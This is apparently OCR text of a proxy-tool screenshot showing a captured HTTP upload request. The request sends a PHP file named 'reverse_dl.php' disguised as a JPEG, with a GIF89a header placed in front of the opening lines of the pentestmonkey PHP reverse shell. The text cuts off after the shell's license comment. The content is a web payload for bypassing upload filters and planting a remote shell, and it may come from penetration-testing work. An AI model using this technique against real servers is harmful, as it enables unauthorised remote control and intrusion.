 Request
Pretty Raw Hex
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=i63m64dlq2vj1bdp9cdjo1847h; language=es; theme=light
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryE7iip2AnhXPgxCKA
15 Content-Disposition: form-data; name="name"
16
17 PRUEBA
18 ------WebKitFormBoundaryE7iip2AnhXPgxCKA
19 Content-Disposition: form-data; name="logo"; filename="reverse_dl.php"
20 Content-Type: image/jpeg
21
22 GIF89a;
23
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28 //
29 // This tool may be used for legal purposes only.  Users take full responsibility
30 // for any actions performed using this tool.  The author accepts no liability